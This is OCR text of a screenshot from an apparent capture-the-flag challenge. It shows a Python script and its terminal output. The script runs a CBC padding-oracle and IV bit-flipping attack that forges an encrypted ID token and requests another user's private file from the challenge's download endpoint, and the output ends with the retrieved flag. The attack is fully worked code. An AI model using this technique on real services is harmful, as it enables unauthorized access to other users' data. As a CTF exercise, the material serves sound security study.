 51 # 解出明文plain:'chenyi23&1001'
52 print "plain:", plain
53 print "iv:", iv
54 print "cipher:", cipher
55 newId = '25328'
56 # 构造新明文newPlain:'chenyi23&25328'
57 newPlain = 'chenyi23&' + newId
58 padding_chr = 16 - len(newPlain)
59 plainText_new = newPlain + chr(padding_chr) * padding_chr  # 想要得到的明文
60 iv_new = xor(iv, xor(plain, plainText_new))  # 新的iv，提交后便可得到目标文件
61 print "iv_new:", base64.b64encode(iv_new)
62 data = {'plain': newPlain, 'iv': iv_new, 'cipher': cipher}
63 print data
64 new_url = base_url + '?id=' + newId + '&r=' + urllib.quote(iv_prefix + iv_new) + '&sign=' + cipher
65 print new_url
66 print requests.get(new_url, cookies=my_cookie).content
67
Terminal: Local × +
3f4e474f5c48111a07121119122022210a9d305f9a2b7d4a1256d3fe859675c9
404e474f5c48111a07121119122022210a9d305f9a2b7d4a1256d3fe859675c9
414e474f5c48111a07121119122022210a9d305f9a2b7d4a1256d3fe859675c9
424e474f5c48111a07121119122022210a9d305f9a2b7d4a1256d3fe859675c9
middle: 525e575f4c58010a1702010902303231
plain: chenyi23&1001
iv: 1621513913193312
cipher: Cp0wX5orfUoSVtP-hZZ1yQ==
iv_new: MTYyMTUxMzkxMDQ6MAgwMw==
{'plain': 'chenyi23&25328', 'cipher': 'Cp0wX5orfUoSVtP-hZZ1yQ==', 'iv': '16215139104:0\x0803'}
https://ctf.58corp.com/1152b6d48c0b2e0efda15a568c61d491/privateFile/downloadFile?id=25328&r=version-16215139104%3A0%0803&sign=Cp0wX5orfUoSVtP-hZZ1yQ==
The Diablo4 IV cdKey is: 0f13c4e9f2147cf1c42a97c8deb4fe5d